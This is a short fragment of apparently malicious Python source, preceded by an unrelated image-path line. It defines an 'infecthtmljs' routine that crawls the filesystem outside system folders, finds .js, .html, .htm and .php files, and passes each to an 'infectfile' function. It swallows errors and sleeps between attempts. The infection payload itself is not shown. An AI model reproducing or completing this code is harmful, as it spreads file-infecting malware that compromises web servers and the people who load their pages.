 def infecthtmljs(self):
if os.name != "nt":
self.AkvElneS=0
for tosearch in [ele for ele in os.listdir("/") if ele not in [
"proc", "bin", "sbin", "sbin", "dev", "lib", "lib64", "lost+found", "sys", "boot", "etc"]]:
for extension in ["*.js", "*.html", "*.htm", "*.php"]:
try:
for filename in os.popen(
"find \"/" + tosearch + "\" -type f -name \"" + extension + "\""
).read().split("\n"):
filename = filename.replace("\r", "").replace("\n", "")
if "node" not in filename and
'lib' not in filename and
"npm" not in filename and
filename != "":
self.infectfile(filename)
except:
time.sleep(5)